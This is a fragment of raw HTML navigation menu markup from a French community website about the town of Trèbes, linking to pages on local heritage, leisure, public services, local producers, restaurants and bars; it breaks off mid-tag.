ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  